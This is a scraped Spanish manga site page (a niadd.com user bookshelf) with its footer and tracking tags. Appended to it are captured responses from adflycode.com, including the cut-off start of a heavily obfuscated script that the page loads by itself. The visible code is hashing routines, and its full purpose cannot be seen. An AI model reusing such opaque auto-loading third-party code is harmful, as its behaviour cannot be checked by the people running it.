                        <a href="https://es.niadd.com/manga/Ao_no_Hako.html">
                            <img src="https://img11.niadd.com/es_manga/logo/202008/202008100351165976.jpg" onerror="this.src='/files/images/def_logo.svg'"/>
                        </a>
                        <div class="book-shadow"></div>
                    </div>
                    <!--书名-->
                    <a href="https://es.niadd.com/manga/Ao_no_Hako.html" title="Ao No Hako"><div class="bkslf-book-name">Ao No Hako</div></a>
                </div>
                                <div class="bkslf-book-item">
                    <!--图片-->
                    <div class="bkslf-book-pic" title="Nerd Project">
                        <a href="https://es.niadd.com/manga/Nerd_project.html">
                            <img src="https://img11.niadd.com/es_manga/logo/202305/202305080402493091.jpg" onerror="this.src='/files/images/def_logo.svg'"/>
                        </a>
                        <div class="book-shadow"></div>
                    </div>
                    <!--书名-->
                    <a href="https://es.niadd.com/manga/Nerd_project.html" title="Nerd Project"><div class="bkslf-book-name">Nerd Project</div></a>
                </div>
                                <div class="bkslf-book-item">
                    <!--图片-->
                    <div class="bkslf-book-pic" title="¡Dame Un Bebé Lince, A Menos Que Quieras Verme Enloquecer!">
                        <a href="https://es.niadd.com/manga/Dame_un_beb_lince_a_menos_que_quieras_verme_enloquecer.html">
                            <img src="https://img11.niadd.com/es_manga/logo/202509/202509190202125240.jpg" onerror="this.src='/files/images/def_logo.svg'"/>
                        </a>
                        <div class="book-shadow"></div>
                    </div>
                    <!--书名-->
                    <a href="https://es.niadd.com/manga/Dame_un_beb_lince_a_menos_que_quieras_verme_enloquecer.html" title="¡Dame Un Bebé Lince, A Menos Que Quieras Verme Enloquecer!"><div class="bkslf-book-name">¡Dame Un Bebé Lince, A Menos Que Quieras Verme Enloquecer!</div></a>
                </div>
                                <div class="bkslf-book-item">
                    <!--图片-->
                    <div class="bkslf-book-pic" title="La Protagonista De La Luna Negra Siempre Quiere Marcarme">
                        <a href="https://es.niadd.com/manga/La_protagonista_de_la_Luna_Negra_siempre_quiere_marcarme.html">
                            <img src="https://img11.niadd.com/es_manga/logo/202502/202502220408247529.jpg" onerror="this.src='/files/images/def_logo.svg'"/>
                        </a>
                        <div class="book-shadow"></div>
                    </div>
                    <!--书名-->
                    <a href="https://es.niadd.com/manga/La_protagonista_de_la_Luna_Negra_siempre_quiere_marcarme.html" title="La Protagonista De La Luna Negra Siempre Quiere Marcarme"><div class="bkslf-book-name">La Protagonista De La Luna Negra Siempre Quiere Marcarme</div></a>
                </div>
                                <div class="bkslf-book-item">
                    <!--图片-->
                    <div class="bkslf-book-pic" title="Odio Que Me Gustes">
                        <a href="https://es.niadd.com/manga/Odio_que_me_gustes.html">
                            <img src="https://img11.niadd.com/es_manga/logo/201711/201711170615421995.jpg" onerror="this.src='/files/images/def_logo.svg'"/>
                        </a>
                        <div class="book-shadow"></div>
                    </div>
                    <!--书名-->
                    <a href="https://es.niadd.com/manga/Odio_que_me_gustes.html" title="Odio Que Me Gustes"><div class="bkslf-book-name">Odio Que Me Gustes</div></a>
                </div>
                            </div>
            
            <!--分页器-->
            <div class="list-pager-box">
                <div class="page-navone">
    <div class="page-nav">
                                <a class="select" href="https://es.niadd.com/user/manga_list/user-7501846-page-1.html"><span class="pager-num">1</span></a>
                                <a class="page-number" href="https://es.niadd.com/user/manga_list/user-7501846-page-2.html"><span class="pager-num">2</span></a>
                                <a class="page-number" href="https://es.niadd.com/user/manga_list/user-7501846-page-3.html"><span class="pager-num">3</span></a>
                                <a class="page-number" href="https://es.niadd.com/user/manga_list/user-7501846-page-4.html"><span class="pager-num">4</span></a>
                                <a class="page-number" href="https://es.niadd.com/user/manga_list/user-7501846-page-5.html"><span class="pager-num">5</span></a>
                                <a href="https://es.niadd.com/user/manga_list/user-7501846-page-2.html" class="next"><span class="pager-next">Siguiente&gt;&gt;</span></a>
                        <div class="page-all-num">Todos 25</div>
        <input class="page-go-input " name="page-go-input" type="text" style="width: 43px;" onkeyup="this.value=this.value.replace(/[^\d]/g,'');">
        <div class="page-go pointer-cursor">Ir</div>
            </div>
</div>
<script>
    $(".page-go").on("click", function () {
        var to_page = $(this).siblings("[name='page-go-input']").val(),
            all_pages = "25";
        if(to_page > 0 && to_page <= +all_pages){
            location.href = "https://es.niadd.com/user/manga_list/user-7501846-page-"+to_page+".html"
        }
    });
</script>
            </div>
        </div>
    </div>
</div>
<div style="display: none !important; font-size: 0 !important;">
    <span msg_lang="we_have_sent_password" value="¡Hemos enviado una nueva contraseña a su correo electrónico registrado con éxito! Por favor, compruebe su correo electrónico, o enviar de nuevo después de 60 segundos!"></span>
    <span msg_lang="submit_suc" value=""></span>
    <span msg_lang="submit_fail" value=""></span>
    <span msg_lang="pic_max_size" value="Tamaño máximo de la imagen">Tamaño máximo de la imagen</span>
    <span msg_lang="Success" value="Éxito">Éxito</span>
    <span msg_lang="Warn" value="Advertir">Advertir</span>
    <span msg_lang="Fail_mild" value="Oops! Algo mal ~">Oops! Algo mal ~</span>
    <span msg_lang="transmit_suc" value="Transmitir con éxito">Transmitir con éxito</span>
    <span msg_lang="report" value="informe">informe</span>
    <span msg_lang="Transmit" value="Transmitir">Transmitir</span>
    <span msg_lang="show_more" value="Mostrar más">Mostrar más</span>
    <span msg_lang="default_last" value=""></span>
    <span msg_lang="Article" value=""></span>
    <span msg_lang="Help" value="Ayuda">Ayuda</span>
    <span msg_lang="posts" value=""></span>
    <span msg_lang="followed" value="Seguido">Seguido</span>
    <span msg_lang="Are_you_sure_delete" value="¿Esta usted seguro que quiere borrar?">¿Esta usted seguro que quiere borrar?</span>
    <span msg_lang="cancel" value="Cancelar">Cancelar</span>
    <span msg_lang="report_error" value="Informe">Informe</span>
    <span msg_lang="no_more_comments" value="No mas comentarios">No mas comentarios</span>
    <span msg_lang="Leave_reply" value="Dejar respuesta">Dejar respuesta</span>
    <span msg_lang="Expression" value=""></span>
    <span msg_lang="Add_picture" value="+ Añadir imagen">+ Añadir imagen</span>
    <span msg_lang="img_type_support" value="Solo .JPG .JPEG .PNG .GIF">Solo .JPG .JPEG .PNG .GIF</span>
    <span msg_lang="img_min_size" value="Imagen de más de 300 * 300px">Imagen de más de 300 * 300px</span>
    <span msg_lang="delete_success" value="Eliminar correctamente!">Eliminar correctamente!</span>
    <span msg_lang="remove_suc" value="¡Quite con éxito!">¡Quite con éxito!</span>
    <span msg_lang="no_result" value=""></span>
    <span msg_lang="Copy_Link" value="Copiar link">Copiar link</span>
    <span msg_lang="Original" value="El original">El original</span>
    <span msg_lang="No_more_ellipsis" value="No más ...">No más ...</span>
    <span msg_lang="Rate_not_right" value="La tasa no es correcta">La tasa no es correcta</span>
    <span msg_lang="Size_not_right" value="El tamaño no es correcto">El tamaño no es correcto</span>
    <span msg_lang="Banner_size_not_right" value="Por favor cargue la imagen de banner de 1000 * 600px">Por favor cargue la imagen de banner de 1000 * 600px</span>
    <span msg_lang="we_have_sent_password" value="¡Hemos enviado una nueva contraseña a su correo electrónico registrado con éxito! Por favor, compruebe su correo electrónico, o enviar de nuevo después de 60 segundos!">¡Hemos enviado una nueva contraseña a su correo electrónico registrado con éxito! Por favor, compruebe su correo electrónico, o enviar de nuevo después de 60 segundos!</span>
    <span msg_lang="like" value="Me gusta"></span>
    <span msg_lang="liked" value="Gustó"></span>
    <span msg_lang="delete" value="Borrar"></span>
    <span msg_lang="thump_up" value="Golpear hasta"></span>
    <span msg_lang="reply" value="Respuesta"></span>
    <span msg_lang="emoji" value="Emoji"></span>
    <span msg_lang="Close" value="Cerca"></span>
    <span msg_lang="comment" value="Comentario"></span>
    <span msg_lang="say_something" value="Di algo..."></span>
    <span msg_lang="uploaded_filed" value="Archivado para subir"></span>
    <span msg_lang="click_reupload" value="Haga clic para subir de nuevo"></span>
    <span msg_lang="url_format_unvalid" value="El formato de url no es válido, verifique e intente nuevamente, por favor"></span>
    <span msg_lang="must_youtube" value="La URL debe ser así: https://youtu.be/xxx o , https://www.youtube.com/watch?v=xxx o , https://www.youtube.com/embed/xxx"></span>
    <span msg_lang="follow" value="Seguir"></span>
    <span msg_lang="Unfollow" value="Siguiendo"></span>
    <span msg_lang="following" value="Siguiendo"></span>
    <span msg_lang="follow_him_her" value="Síguelo"></span>
    <span msg_lang="cancel_follow" value="Siguiendo"></span>
    <span msg_lang="delete_sure" value="¿Esta usted seguro que quiere borrar?">¿Esta usted seguro que quiere borrar?</span>
    <span msg_lang="Content_cant_empty" value="El contenido no puede estar vacío">El contenido no puede estar vacío</span>
    <span msg_lang="title_cant_empty" value="El título no puede estar vacío">El título no puede estar vacío</span>
    <span msg_lang="Are_you_sure_delete" value="¿Esta usted seguro que quiere borrar?">¿Esta usted seguro que quiere borrar?</span>
    <span msg_lang="sure_to_cancel_publish" value="¿Estás seguro de cancelar la publicación?">¿Estás seguro de cancelar la publicación?</span>
    <span msg_lang="cancel_publish" value="Tu manga won \ \ 't show a nadie después de cancelar la publicación.¿Esta usted seguro que quiere cancelar la publicación?">Tu manga won \ \ 't show a nadie después de cancelar la publicación.¿Esta usted seguro que quiere cancelar la publicación?</span>
    <span msg_lang="cancel_cup" value=""></span>
    <span msg_lang="publish_cup" value="Publicar">Publicar</span>
    <span msg_lang="name_has_exist" value="* Manga nombre ha existido.">* Manga nombre ha existido.</span>
    <span msg_lang="delete_suc" value="Eliminar correctamente!">Eliminar correctamente!</span>
    <span msg_lang="clear_suc" value=""></span>
    <span msg_lang="at_least_one_picture" value="Al menos una imagen">Al menos una imagen</span>
    <span msg_lang="no_clubs" value="No has seguido ningún club.">No has seguido ningún club.</span>
    <span msg_lang="follow_club" value="Seguir Club">Seguir Club</span>
    <span msg_lang="name_cant_empty" value="* Manga nombre no puede estar vacio.">* Manga nombre no puede estar vacio.</span>
    <span msg_lang="name_has_exist" value="* Manga nombre ha existido.">* Manga nombre ha existido.</span>
    <span msg_lang="manga_cover_required" value="Se requiere cubierta de manga">Se requiere cubierta de manga</span>
    <span msg_lang="something_wrong" value="algo mal">algo mal</span>
    <span msg_lang="modify_suc" value="Modificar con éxito">Modificar con éxito</span>
    <span msg_lang="old_pwd_wrong" value="La contraseña antigua es incorrecta">La contraseña antigua es incorrecta</span>
    <span msg_lang="profile_wrong" value="El tamaño o tipo de perfil no es correcto">El tamaño o tipo de perfil no es correcto</span>
    <span msg_lang="site_url" value="https://es.niadd.com">https://es.niadd.com</span>
    <span msg_lang="Follower" value="Seguidor">Seguidor</span>
    <span msg_lang="remove" value="retirar">retirar</span>
    <span msg_lang="no_blacksheet" value="La lista negra está vacía">La lista negra está vacía</span>
    <span msg_lang="like_my_comment_dot" value="como mi comentario">como mi comentario</span>
    <span msg_lang="post" value="Enviar">Enviar</span>
    <span msg_lang="no_follower" value="Aún no has seguido a nadie.">Aún no has seguido a nadie.</span>
    <span msg_lang="no_following" value="Aún no tienes ningún seguidor.">Aún no tienes ningún seguidor.</span>
    <span msg_lang="you_no_message" value="No tienes ningún mensaje.">No tienes ningún mensaje.</span>
    <span msg_lang="scroll_more" value="Desplazarse más">Desplazarse más</span>
    <span msg_lang="No_more_ellipsis" value="No más ...">No más ...</span>
    <span msg_lang="comments" value="Comentarios">Comentarios</span>
    <span msg_lang="favourite" value="Favorito">Favorito</span>
    <span msg_lang="Loading" value="Carga ...">Carga ...</span>
    <span msg_lang="delete_failed" value=""></span>
    <span msg_lang="modify_failed" value=""></span>
    <span msg_lang="post_failed" value=""></span>
</div><script type="text/javascript" src="/files/js/tooltip.js?v=178"></script>
<script type="text/javascript">
    $(function() {
        var paras = $('.slides li');
        var rand = Math.floor(Math.random() * paras.length);
        //alert(rand);
        paras.eq(rand).addClass('mobile-none');
        paras.eq(rand-1).addClass('mobile-none');
    });
</script>
<div class="footer">
    <table>
        <tr>
            <!--产品图标-->
            <td class="footer-col-item font-zero">
                <div class="footer-col-title">Nuestros productos de aplicaciones</div>
                <a href="https://www.mangadogs.com/download.html" title="Manga Dogs">
                    <div class="footer-app-box first mangadog">
                        <div class="footer-app-img "></div>
                        <div class="footer-app-name">MangaDog</div>
                    </div>
                </a>
                <a href="https://club.niadd.com/download.html" title="Anime Club">
                    <div class="footer-app-box animeclub">
                        <div class="footer-app-img "></div>
                        <div class="footer-app-name">AnimeClub</div>
                    </div>
                </a>
                <a href="https://i247.yx247.com/download.html" title="i247">
                    <div class="footer-app-box last i247">
                        <div class="footer-app-img "></div>
                        <div class="footer-app-name">i247</div>
                    </div>
                </a>
            </td>

            <!--类似站点-->
            <td class="footer-col-item font-zero">
                <div class="footer-col-title">Afiliados</div>
                <a href="https://www.novelcool.com" title=">Novel Cool"><div class="footer-site-name">Novel Cool</div></a>
                <a href="https://www.mangadogs.com" title="Manga Dogs"><div class="footer-site-name">Manga Dogs</div></a>
                <a href="https://www.mangatag.com" title="Manga Tag"><div class="footer-site-name">Manga Tag</div></a>
            </td>

            <!--Niadd 快捷入口-->
            <td class="footer-col-item font-zero niadd-quick">
                <div class="footer-col-title">Niadd</div>
                <table>
                    <tr>
                        <td class="footer-niadd-fir-col"><a href="https://es.niadd.com/list/New-Update.html" title="Últimos"><div class="footer-site-name">Últimos</div></a></td>
                        <td><a href="https://es.niadd.com/update.html" title="Hoy actualizado"><div class="footer-site-name">Hoy actualizado</div></a></td>
                    </tr>
                    <tr>
                        <td class="footer-niadd-fir-col"><a href="https://es.niadd.com/list/New-Manga/" title="Nueva manga"><div class="footer-site-name">Nueva manga</div></a></td>
                        <td><a href="https://es.niadd.com/category/original.html" title="Manga original"><div class="footer-site-name">Manga original</div></a></td>
                    </tr>
                    <tr>
                        <td class="footer-niadd-fir-col"><a href="https://www.niadd.com/policies.html" title="Privacy Policy"><div class="footer-site-name">Privacy Policy</div></a></td>
                        <td><a href="/cdn-cgi/l/email-protection#0d7e687f7b646e684d606c636a6c69626a7e236e6260" title="Contáctenos"><div class="footer-site-name">Contáctenos</div></a></td>
                    </tr>
                </table>
            </td>
        </tr>
    </table>
</div>
<div class="copyright">&copy;2019 Niadd.com</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="/files/js/protocalCookie.js?v=178"></script>
<script type="text/javascript" src="/files/js/base.js?v=178"></script>
<script type="text/javascript" src="/files/js/yh_tj.js?v=178"></script>

<div style="display: none;">
    <script type="text/javascript">var switchTo5x=true;</script>
    <script type="text/javascript" src="https://ws.sharethis.com/button/buttons.js"></script>
    <script  type="text/javascript">stLight.options({publisher: "dbd1ef7e-d444-4b76-aa49-094a3762bfd8", doNotHash: false, doNotCopy: false, hashAddressBar: false});</script>
</div>

<!--悬浮下载框-->
<!--manga dog-->
<!--manga dog 悬浮下载框-->
<a href="https://www.mangadogs.com/download.html" title="Manga Dogs Read 100k+ manga online">
    <div class="sus-download-app-box">
        <div class="sus-download-app-info">
            <table>
                <tr>
                    <td><div class="sus-download-app-img"><img src="/files/images/brand/Mangadogs.png" onerror="this.src='/files/images/def_logo.svg'"/></div></td>
                    <td>
                        <div class="sus-download-app-name">Manga Dogs</div>
                        <div class="sus-download-app-intro">Read 100k+ manga online</div>
                    </td>
                </tr>
            </table>
        </div>
        <div class="sus-download-app-btn mangadog">Descargar</div>
    </div>
</a>
<script data-cfasync="false" src="https://adflycode.com/code/ljzkphvxfgzt.js?v=1.0"></script>
<!--返回顶部按钮-->
<div class="backtop-trigger"><span class="ifont-top"></span></div>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-S4HLFVGBS1"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag('config', 'G-S4HLFVGBS1');
</script><script type="text/javascript" src="/files/js/jquery.form.min.js?v=178"></script>
<script type="text/javascript" src="/files/js/jquery.validate.js?v=178"></script>
<script src="/files/dist/js/module/bookshelf.js?v=178" type="text/javascript"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5ab0358688504b7c9d3ba2c74b14349d","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://adflycode.com/sub_log3.php?data=k3%2B%2Ftbcyea0c3a8ff02f5b21a286b398f73d93e73MwnbB8N3yIKOUWSZj%2BIv3RCJ9TGraV%2FUa5KxiV39Hl740Fgaandbjqy29AHXqWMxrWX4mBjb3UXR8xaA5DNt9fJn%2FD50DA8jPU%3D
body_size: -150
content:
6973be1de4363

--- FILE ---
content_type: application/javascript
request_url: https://adflycode.com/code/ljzkphvxfgzt.js?v=1.0
body_size: 92403
content:
(function(_0x3cddf4,_0x9895af){var _0x532424=_0x5f05,_0x1df756=_0x3cddf4();while(!![]){try{var _0x319645=parseInt(_0x532424(0x1ca))/0x1*(-parseInt(_0x532424(0x19a))/0x2)+parseInt(_0x532424(0x1e0))/0x3*(-parseInt(_0x532424(0x18c))/0x4)+parseInt(_0x532424(0x1db))/0x5+parseInt(_0x532424(0x1dc))/0x6*(-parseInt(_0x532424(0x1a3))/0x7)+-parseInt(_0x532424(0x199))/0x8*(-parseInt(_0x532424(0x1b9))/0x9)+parseInt(_0x532424(0x1c4))/0xa+parseInt(_0x532424(0x18e))/0xb*(parseInt(_0x532424(0x191))/0xc);if(_0x319645===_0x9895af)break;else _0x1df756['push'](_0x1df756['shift']());}catch(_0x3dad7d){_0x1df756['push'](_0x1df756['shift']());}}}(_0x3f11,0x5db69));const mycr=(function(){var _0x2c82b5=_0x5f05,_0x395a2d=_0x2c82b5(0x1c8),_0x34c9ee=Object['create']||(function(){function _0xed4045(){};return function(_0xd5f3b1){var _0x21a12e=_0x5f05,_0x3e89b1;return _0xed4045[_0x21a12e(0x1bf)]=_0xd5f3b1,_0x3e89b1=new _0xed4045(),_0xed4045[_0x21a12e(0x1bf)]=null,_0x3e89b1;};}()),_0x3ab376=(function(){return{'extend':function(_0x4179bd){var _0x44593e=_0x5f05,_0x5e4006=_0x34c9ee(this);return _0x4179bd&&_0x5e4006[_0x44593e(0x1e2)](_0x4179bd),(!_0x5e4006['hasOwnProperty'](_0x44593e(0x1a7))||this[_0x44593e(0x1a7)]===_0x5e4006['init'])&&(_0x5e4006[_0x44593e(0x1a7)]=function(){var _0x2a1b58=_0x44593e;_0x5e4006[_0x2a1b58(0x1ac)][_0x2a1b58(0x1a7)]['apply'](this,arguments);}),_0x5e4006[_0x44593e(0x1a7)][_0x44593e(0x1bf)]=_0x5e4006,_0x5e4006[_0x44593e(0x1ac)]=this,_0x5e4006;},'create':function(){var _0x1f6b25=_0x5f05,_0x533a53=this[_0x1f6b25(0x1c7)]();return _0x533a53[_0x1f6b25(0x1a7)]['apply'](_0x533a53,arguments),_0x533a53;},'init':function(){},'mixIn':function(_0x5cfafa){var _0x1706c4=_0x5f05;for(var _0x4a4cc4 in _0x5cfafa){_0x5cfafa[_0x1706c4(0x197)](_0x4a4cc4)&&(this[_0x4a4cc4]=_0x5cfafa[_0x4a4cc4]);}_0x5cfafa[_0x1706c4(0x197)](_0x1706c4(0x1cb))&&(this[_0x1706c4(0x1cb)]=_0x5cfafa[_0x1706c4(0x1cb)]);},'clone':function(){var _0x390d28=_0x5f05;return this[_0x390d28(0x1a7)]['prototype']['extend'](this);}};}()),_0x177a6a=_0x3ab376[_0x2c82b5(0x1c7)]({'init':function(_0x11b880,_0x151abb){var _0x15b83e=_0x2c82b5;_0x11b880=this['words']=_0x11b880||[],_0x151abb!=undefined?this[_0x15b83e(0x1d6)]=_0x151abb:this[_0x15b83e(0x1d6)]=_0x11b880['length']*0x4;},'toString':function(_0x44eef5){return _0x532a26(this);},'concat':function(_0x182665){var _0x2c703b=_0x2c82b5,_0x38b412=this[_0x2c703b(0x18f)],_0x502194=_0x182665['words'],_0x1d358b=this[_0x2c703b(0x1d6)],_0x1cbcb=_0x182665[_0x2c703b(0x1d6)];this[_0x2c703b(0x1b2)]();if(_0x1d358b%0x4)for(var _0x49dce0=0x0;_0x49dce0<_0x1cbcb;_0x49dce0++){var _0x5680eb=_0x502194[_0x49dce0>>>0x2]>>>0x18-_0x49dce0%0x4*0x8&0xff;_0x38b412[_0x1d358b+_0x49dce0>>>0x2]|=_0x5680eb<<0x18-(_0x1d358b+_0x49dce0)%0x4*0x8;}else for(var _0x49dce0=0x0;_0x49dce0<_0x1cbcb;_0x49dce0+=0x4){_0x38b412[_0x1d358b+_0x49dce0>>>0x2]=_0x502194[_0x49dce0>>>0x2];}return this[_0x2c703b(0x1d6)]+=_0x1cbcb,this;},'clamp':function(){var _0x238745=_0x2c82b5,_0x391cc3=this['words'],_0x2fc14f=this[_0x238745(0x1d6)];_0x391cc3[_0x2fc14f>>>0x2]&=0xffffffff<<0x20-_0x2fc14f%0x4*0x8,_0x391cc3[_0x238745(0x19e)]=Math[_0x238745(0x1af)](_0x2fc14f/0x4);},'clone':function(){var _0xc232cf=_0x2c82b5,_0x6dcec6=_0x3ab376[_0xc232cf(0x195)][_0xc232cf(0x186)](this);return _0x6dcec6['words']=this[_0xc232cf(0x18f)][_0xc232cf(0x1a6)](0x0),_0x6dcec6;},'random':function(_0x1090aa){var _0x595303=[],_0x58111f=function(_0x1fc8ee){var _0x1fc8ee=_0x1fc8ee,_0x57119d=0x3ade68b1,_0x34dd27=0xffffffff;return function(){_0x57119d=0x9069*(_0x57119d&0xffff)+(_0x57119d>>0x10)&_0x34dd27,_0x1fc8ee=0x4650*(_0x1fc8ee&0xffff)+(_0x1fc8ee>>0x10)&_0x34dd27;var _0x3e0ada=(_0x57119d<<0x10)+_0x1fc8ee&_0x34dd27;return _0x3e0ada/=0x100000000,_0x3e0ada+=0.5,_0x3e0ada*(Math['random']()>0.5?0x1:-0x1);};};for(var _0x3a5268=0x0,_0x33450f;_0x3a5268<_0x1090aa;_0x3a5268+=0x4){var _0x31a574=_0x58111f((_0x33450f||Math['random']())*0x100000000);_0x33450f=_0x31a574()*0x3ade67b7,_0x595303['push'](_0x31a574()*0x100000000|0x0);}return new _0x177a6a['init'](_0x595303,_0x1090aa);}}),_0x345167=_0x3ab376[_0x2c82b5(0x1c7)]({'init':function(_0xadf28,_0x400dbf){var _0x100870=_0x2c82b5;this[_0x100870(0x1b6)]=_0xadf28,this[_0x100870(0x1b5)]=_0x400dbf;}}),_0x4bec15=_0x3ab376[_0x2c82b5(0x1c7)]({'init':function(_0x42e457,_0x5a1184){var _0x45f943=_0x2c82b5;_0x42e457=this[_0x45f943(0x18f)]=_0x42e457||[],_0x5a1184!=undefined?this[_0x45f943(0x1d6)]=_0x5a1184:this[_0x45f943(0x1d6)]=_0x42e457[_0x45f943(0x19e)]*0x8;},'toX32':function(){var _0x4bb443=_0x2c82b5,_0x2bae8b=this[_0x4bb443(0x18f)],_0x500075=_0x2bae8b['length'],_0x5b83ca=[];for(var _0x1e8fae=0x0;_0x1e8fae<_0x500075;_0x1e8fae++){var _0xc715d4=_0x2bae8b[_0x1e8fae];_0x5b83ca[_0x4bb443(0x1a4)](_0xc715d4[_0x4bb443(0x1b6)]),_0x5b83ca[_0x4bb443(0x1a4)](_0xc715d4[_0x4bb443(0x1b5)]);}return _0x177a6a[_0x4bb443(0x1cc)](_0x5b83ca,this[_0x4bb443(0x1d6)]);},'clone':function(){var _0x5cabf=_0x2c82b5,_0x3d6c19=_0x3ab376[_0x5cabf(0x195)][_0x5cabf(0x186)](this),_0x11d8fb=_0x3d6c19[_0x5cabf(0x18f)]=this[_0x5cabf(0x18f)][_0x5cabf(0x1a6)](0x0),_0x5efe58=_0x11d8fb['length'];for(var _0x273623=0x0;_0x273623<_0x5efe58;_0x273623++){_0x11d8fb[_0x273623]=_0x11d8fb[_0x273623]['clone']();}return _0x3d6c19;}}),_0xedfc03=_0x3ab376[_0x2c82b5(0x1c7)]({'reset':function(){var _0x5c7212=_0x2c82b5;this['_data']=new _0x177a6a[(_0x5c7212(0x1a7))](),this[_0x5c7212(0x1c5)]=0x0;},'_append':function(_0x23927c){var _0x2ac417=_0x2c82b5;typeof _0x23927c==_0x2ac417(0x1a1)&&(_0x23927c=Utf8[_0x2ac417(0x18b)](_0x23927c)),this[_0x2ac417(0x1c3)][_0x2ac417(0x1c2)](_0x23927c),this['_nDataBytes']+=_0x23927c[_0x2ac417(0x1d6)];},'_process':function(_0x37bd14){var _0x5a506c=_0x2c82b5,_0x31682b=this[_0x5a506c(0x1c3)],_0x361fc0=_0x31682b['words'],_0x338eb0=_0x31682b['sigBytes'],_0x3e76f8=this['blockSize'],_0x4ff3ec=_0x3e76f8*0x4,_0x2e4dd6=_0x338eb0/_0x4ff3ec;_0x37bd14?_0x2e4dd6=Math['ceil'](_0x2e4dd6):_0x2e4dd6=Math[_0x5a506c(0x1e1)]((_0x2e4dd6|0x0)-this[_0x5a506c(0x1ae)],0x0);var _0x3caa4a=_0x2e4dd6*_0x3e76f8,_0x3e690d=Math[_0x5a506c(0x1e3)](_0x3caa4a*0x4,_0x338eb0);if(_0x3caa4a){for(var _0xf79992=0x0;_0xf79992<_0x3caa4a;_0xf79992+=_0x3e76f8){this['_doProcessBlock'](_0x361fc0,_0xf79992);}var _0x3d0647=_0x361fc0[_0x5a506c(0x1c9)](0x0,_0x3caa4a);_0x31682b['sigBytes']-=_0x3e690d;}return new _0x177a6a[(_0x5a506c(0x1a7))](_0x3d0647,_0x3e690d);},'clone':function(){var _0x47e513=_0x2c82b5,_0x13fac9=_0x3ab376['clone'][_0x47e513(0x186)](this);return _0x13fac9[_0x47e513(0x1c3)]=this[_0x47e513(0x1c3)][_0x47e513(0x195)](),_0x13fac9;},'_minBufferSize':0x0}),_0x48c0ed=_0xedfc03[_0x2c82b5(0x1c7)]({'cfg':_0x3ab376[_0x2c82b5(0x1c7)](),'init':function(_0x234edb){var _0x3873c6=_0x2c82b5;this[_0x3873c6(0x1d9)]=this['cfg'][_0x3873c6(0x1c7)](_0x234edb),this['reset']();},'reset':function(){var _0x369a60=_0x2c82b5;_0xedfc03[_0x369a60(0x1b8)][_0x369a60(0x186)](this),this[_0x369a60(0x1de)]();},'update':function(_0x34619a){var _0x1e166e=_0x2c82b5;return this[_0x1e166e(0x1ab)](_0x34619a),this[_0x1e166e(0x1bc)](),this;},'finalize':function(_0x4b698b){var _0x3c5846=_0x2c82b5;_0x4b698b&&this[_0x3c5846(0x1ab)](_0x4b698b);var _0x1e4d21=this[_0x3c5846(0x1c6)]();return _0x1e4d21;},'blockSize':0x200/0x20,'_createHelper':function(_0x2d2e31){return function(_0x4186da,_0x4b80bc){var _0x4c732a=_0x5f05;return new _0x2d2e31[(_0x4c732a(0x1a7))](_0x4b80bc)[_0x4c732a(0x198)](_0x4186da);};},'_createHmacHelper':function(_0x3738a7){return function(_0x625a9f,_0x422911){var _0x22c408=_0x5f05;return new C_algo[(_0x22c408(0x1be))][(_0x22c408(0x1a7))](_0x3738a7,_0x422911)[_0x22c408(0x198)](_0x625a9f);};}});function _0x268a87(){var _0x1a86ed=_0x2c82b5;return _0x345167['create'][_0x1a86ed(0x1d4)](_0x345167,arguments);};var _0x4a129b=[_0x268a87(0x428a2f98,0xd728ae22),_0x268a87(0x71374491,0x23ef65cd),_0x268a87(0xb5c0fbcf,0xec4d3b2f),_0x268a87(0xe9b5dba5,0x8189dbbc),_0x268a87(0x3956c25b,0xf348b538),_0x268a87(0x59f111f1,0xb605d019),_0x268a87(0x923f82a4,0xaf194f9b),_0x268a87(0xab1c5ed5,0xda6d8118),_0x268a87(0xd807aa98,0xa3030242),_0x268a87(0x12835b01,0x45706fbe),_0x268a87(0x243185be,0x4ee4b28c),_0x268a87(0x550c7dc3,0xd5ffb4e2),_0x268a87(0x72be5d74,0xf27b896f),_0x268a87(0x80deb1fe,0x3b1696b1),_0x268a87(0x9bdc06a7,0x25c71235),_0x268a87(0xc19bf174,0xcf692694),_0x268a87(0xe49b69c1,0x9ef14ad2),_0x268a87(0xefbe4786,0x384f25e3),_0x268a87(0xfc19dc6,0x8b8cd5b5),_0x268a87(0x240ca1cc,0x77ac9c65),_0x268a87(0x2de92c6f,0x592b0275),_0x268a87(0x4a7484aa,0x6ea6e483),_0x268a87(0x5cb0a9dc,0xbd41fbd4),_0x268a87(0x76f988da,0x831153b5),_0x268a87(0x983e5152,0xee66dfab),_0x268a87(0xa831c66d,0x2db43210),_0x268a87(0xb00327c8,0x98fb213f),_0x268a87(0xbf597fc7,0xbeef0ee4),_0x268a87(0xc6e00bf3,0x3da88fc2),_0x268a87(0xd5a79147,0x930aa725),_0x268a87(0x6ca6351,0xe003826f),_0x268a87(0x14292967,0xa0e6e70),_0x268a87(0x27b70a85,0x46d22ffc),_0x268a87(0x2e1b2138,0x5c26c926),_0x268a87(0x4d2c6dfc,0x5ac42aed),_0x268a87(0x53380d13,0x9d95b3df),_0x268a87(0x650a7354,0x8baf63de),_0x268a87(0x766a0abb,0x3c77b2a8),_0x268a87(0x81c2c92e,0x47edaee6),_0x268a87(0x92722c85,0x1482353b),_0x268a87(0xa2bfe8a1,0x4cf10364),_0x268a87(0xa81a664b,0xbc423001),_0x268a87(0xc24b8b70,0xd0f89791),_0x268a87(0xc76c51a3,0x654be30),_0x268a87(0xd192e819,0xd6ef5218),_0x268a87(0xd6990624,0x5565a910),_0x268a87(0xf40e3585,0x5771202a),_0x268a87(0x106aa070,0x32bbd1b8),_0x268a87(0x19a4c116,0xb8d2d0c8),_0x268a87(0x1e376c08,0x5141ab53),_0x268a87(0x2748774c,0xdf8eeb99),_0x268a87(0x34b0bcb